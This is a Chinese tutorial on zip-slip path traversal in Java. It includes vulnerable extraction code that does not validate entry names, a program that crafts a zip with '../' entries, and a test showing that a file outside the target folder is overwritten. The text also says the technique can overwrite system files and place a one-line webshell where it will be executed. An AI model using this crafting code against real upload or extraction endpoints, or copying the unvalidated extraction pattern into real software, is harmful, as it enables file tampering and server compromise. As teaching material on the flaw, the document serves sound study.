路径遍历:ZIP条目覆盖
程序在解压zip文件时,如果没有验证zip条目,攻击者可能对条目覆盖,从而造成路径遍历
例如:以下代码示例解压zip文件。
static final int BUFFER = 512;
// . ..
BufferedOutputStream dest = null;
FileInputStream fis = new FileInputStream(filename);
ZipInputStream zis = new ZipInputStream(new BufferedInputStream(fis));
ZipEntry entry;
while ((entry = zis.getNextEntry()) != null) {
System.out.println("Extracting: " + entry);
int count;
byte data[] = new byte[BUFFER];
String fileName = entry.getName();
if (entry.isDirectory()){
new File(fileName ).mkdir();
continue;
}
// write the files to the disk
FileOutputStream fos = new FileOutputStream(fileName );
dest = new BufferedOutputStream(fos, BUFFER);
while ((count = zis.read(data, 0, BUFFER)) != -1) {
dest.write(data, 0, count);
}
dest.flush();
dest.close();
}
...
zis.close();
代码示例未验证zipEntry.getName(),如果zip文件放在/tmp/目录中,zip条目为../etc/hosts,且应用程序在必要的权限下运行,则会导致系统的hosts文件被覆盖。
我们进行测试该漏洞的时候需要有一个“特殊的”zip文件,条目带有../。然后再操作系统中是不能直接创建这样的zip文件的。故需要利用程序制作这样的zip。
如下图所示,有一个test和test1两个文件夹,现在的实验是希望将test下的test1.txt进行压缩成一个条目中带有../的zip文件,再利用程序解压该文件夹时会覆盖test1中的test1.txt。(该漏洞实际利用过程中1.可以覆盖文件2.上传包含一句话木马的zip文件解压后所在文件夹不会被解析,可以利用此方法解压到其他文件夹中)

对test.txt文件进行压缩的程序如下
- import java.io.BufferedInputStream;
import java.io.File;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.IOException;
import java.util.zip.ZipEntry;
import java.util.zip.ZipOutputStream;- /**
* 学习使用java.util.zip压缩文件或者文件夹
* @author lhm
*
*/- public class test2 {
- /**
* @param args 主方法
*/
public static void main(String[] args) {
// TODO Auto-generated method stub
//第一个参数是需要压缩的源路径;第二个参数是压缩文件的目的路径,这边需要将压缩的文件名字加上去
compress("C:\\Users/DELL/Desktop/test/test/test1.txt","C:/Users/DELL/Desktop/test/test/test1.zip");
}- /**s
* 压缩文件
* @param srcFilePath 压缩源路径
* @param destFilePath 压缩目的路径
*/
public static void compress(String srcFilePath, String destFilePath) {
//
File src = new File(srcFilePath);- if (!src.exists()) {
throw new RuntimeException(srcFilePath + "不存在");
}
File zipFile = new File(destFilePath);- try {
- FileOutputStream fos = new FileOutputStream(zipFile);
ZipOutputStream zos = new ZipOutputStream(fos);
String baseDir = "../test1/";
compressbyType(src, zos, baseDir);
zos.close();- } catch (Exception e) {
// TODO Auto-generated catch block
e.printStackTrace();- }
}
/**
* 按照原路径的类型就行压缩。文件路径直接把文件压缩,
* @param src
* @param zos
* @param baseDir
*/
private static void compressbyType(File src, ZipOutputStream zos,String baseDir) {- if (!src.exists())
return;
System.out.println("压缩路径" + baseDir + src.getName());
//判断文件是否是文件,如果是文件调用compressFile方法,如果是路径,则调用compressDir方法;
if (src.isFile()) {
//src是文件,调用此方法
compressFile(src, zos, baseDir);- } else if (src.isDirectory()) {
//src是文件夹,调用此方法
compressDir(src, zos, baseDir);- }
- }
- /**
* 压缩文件
*/
private static void compressFile(File file, ZipOutputStream zos,String baseDir) {
if (!file.exists())
return;
try {
BufferedInputStream bis = new BufferedInputStream(new FileInputStream(file));
ZipEntry entry = new ZipEntry(baseDir + file.getName());
zos.putNextEntry(entry);
int count;
byte[] buf = new byte[1024];
while ((count = bis.read(buf)) != -1) {
zos.write(buf, 0, count);
}
bis.close();- } catch (Exception e) {
// TODO: handle exception- }
}- /**
* 压缩文件夹
*/
private static void compressDir(File dir, ZipOutputStream zos,String baseDir) {
if (!dir.exists())
return;
File[] files = dir.listFiles();
if(files.length == 0){
try {
zos.putNextEntry(new ZipEntry(baseDir + dir.getName()+File.separator));
} catch (IOException e) {
e.printStackTrace();
}
}
for (File file : files) {
compressbyType(file, zos, baseDir + dir.getName() + File.separator);
}
}}- 能成功压缩
- 在利用如下程序进行解压测试是否能覆盖其他目录中的文件
- import java.io.File;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.InputStream;
import java.util.Enumeration;- import org.apache.tools.zip.ZipEntry;
import org.apache.tools.zip.ZipFile;- public class test {
public static void main(String[] args) throws IOException {
//解压zip的包
String fileAddress = "C:/Users/DELL/Desktop/test/test/test1.zip";
//zip文件解压路径
String unZipAddress = "C:/Users/DELL/Desktop/test/test/";
//去目录下寻找文件
File file = new File(fileAddress);
ZipFile zipFile = null;
try {
zipFile = new ZipFile(file,"GBK");//设置编码格式
} catch (IOException exception) {
exception.printStackTrace();
System.out.println("解压文件不存在!");
}- Enumeration e = zipFile.getEntries();
while(e.hasMoreElements()) {
ZipEntry zipEntry = (ZipEntry)e.nextElement();
if(zipEntry.isDirectory()) {
String name = zipEntry.getName();
System.out.println("zipEntry.getName():"+name);
name = name.substring(0,name.length()-1);
File f = new File(unZipAddress + name);
f.mkdirs();
} else {
File f = new File(unZipAddress + zipEntry.getName());
f.getParentFile().mkdirs();
f.createNewFile();
InputStream is = zipFile.getInputStream(zipEntry);
FileOutputStream fos = new FileOutputStream(f);
int length = 0;
byte[] b = new byte[1024];- while((length=is.read(b, 0, 1024))!=-1) {
fos.write(b, 0, length);
}
is.close();
fos.close();
}
}
if (zipFile != null) {
zipFile.close();
}
//file.deleteOnExit();
// 解压完以后将压缩包删除
}- }
路径遍历:ZIP条目覆盖的更多相关文章
- 5 X 5 方阵引出的寻路算法 之 路径遍历(完结)
此篇文章源自对一个有趣问题的思考,在我的另一篇博文<一个有趣的 5 X 5 方阵一笔画问题>中有详细介绍.在已知其结论的情况下,作为程序员的我,还是想利用该问题当做出发点,写一个可以遍 ...
- 墨者学院靶场:uWSGI(CVE-2018-7490)路径遍历漏洞复现
0x01漏洞简介 uWSGI是一款Web应用程序服务器,它实现了WSGI.uwsgi和http等协议.uWSGI 2.0.17之前版本中存在路径遍历漏洞,该漏洞源于程序没有正确的处理DOCUMENT_ ...
- Java zip解压,并遍历zip中的配置文件 .cfg或.properties
1.解析cfg或properties配置文件 讲配置文件,读取,并封装成为map类型数据 /** * 解析cfg文件 * * @param cfgFile * @return */ public st ...
- 用JS遍历循环时覆盖了之前的值
使用js遍历Echarts时,三个数据项,七个分类,遍历如下, 其他都没有问题,就是series.data里的数据只加载了一组,控制台显示数组的长度是7,可是下面的数据只有一个 发现把给数据项赋值的语 ...
- MFC 添加文件路径 遍历文件
.添加MFC选择文件路径,使用MessageBox显示信息. void CMyCalLawsDlg::OnBnClickedAddfolder() { wchar_t* p; wchar_t szPa ...
- WEB渗透技术之浅析路径遍历
1. 发送 http://www.nuanyue.com/getfile=image.jgp 当服务器处理传送过来的image.jpg文件名后,Web应用程序即会自动添加完整路径,形如“d://sit ...
- C 给定路径遍历目录下的所有文件
在此之前需要了解 WIN32_FIND_DATA的结构 以及 FindFirstFile. FindNextFile原型以及用法注意事项传送门如下 https://msdn.microsoft.co ...
- CTF--HTTP服务--路径遍历(拿到www-data用户权限)
开门见山 1. 扫描靶机ip,发现PCS 172.18.4.20 2. 用nmap扫描靶机开放服务及版本 3. 再扫描靶机的全部信息 4. 用nikto工具探测http服务敏感信息 5. 用dirb工 ...
- CTF--HTTP服务--路径遍历(提升root用户权限)
开门见山 1. 在上次实验取的靶机低用户权限,查看该系统的内核版本 2. 查看该系统的发行版本 3. 查看该内核版本是否存在内核溢出漏洞,并没有 如果有内核溢出漏洞,则可以 4. 在靶机查看/etc/ ...
随机推荐
- 深度学习模型融合stacking
当你的深度学习模型变得很多时,选一个确定的模型也是一个头痛的问题.或者你可以把他们都用起来,就进行模型融合.我主要使用stacking和blend方法.先把代码贴出来,大家可以看一下. import ...
- vue $set的使用
在我们使用vue进行开发的过程中,可能会遇到一种情况:当生成vue实例后,当再次给数据赋值时,有时候并不会自动更新到视图上去: 当我们去看vue文档的时候,会发现有这么一句话:如果在实例创建之后添加新 ...
- malloc函数 链表
https://baike.baidu.com/item/malloc函数 malloc的全称是memory allocation,中文叫动态内存分配,用于申请一块连续的指定大小的内存块区域以void ...
- Ubuntu16.04LTS卸载软件的命令
写在前面:本博客为本人原创,严禁任何形式的转载!本博客只允许放在博客园(.cnblogs.com),如果您在其他网站看到这篇博文,请通过下面这个唯一的合法链接转到原文! 本博客全网唯一合法URL:ht ...
- wfp(Application的运用)
1.Application中封装了wpf的一些常用的功能,如检查未经处理的异常,处理命令行参数等. 2.如何启动wpf程序: app.xaml可用于启动wpf的窗体.也可以不用这用方式.直接创建一个a ...
- LeetCode 657 Robot Return to Origin 解题报告
题目要求 There is a robot starting at position (0, 0), the origin, on a 2D plane. Given a sequence of it ...
- idea的基本使用
对于Idea没有workspace的概念,但是它把每个项目都看成是maven的一个模块,在一个idea窗口要想显示多个项目时就和eclipse不太一样,下面会详细介绍. 另外maven的setting ...
- 20165336 预备作业3 Linux安装及学习
Linux 安装及学习 一.VirtualBox和Ubuntu的安装 依照老师所给的步骤下载了VirtualBox 5.2.6和Ubuntu 16.04.3. 按照步骤一步一步进行了安装,出现的问题有 ...
- Python开发【笔记】:接口压力测试
接口压力测试脚本 1.单进程多线程模式 # #!/usr/bin/env python # # -*- coding:utf-8 -*- import time import logging impo ...
- 【pyqtgraph】pyqtgraph-鼠标互动
pyqtgraph绘图库官方文档学习-鼠标互动(mouse interaction) 鼠标互动 大多数使用pyqtgraph数据可视化的应用程序都会生成可以使用鼠标进行交互式缩放,平移和配置的小部件. ...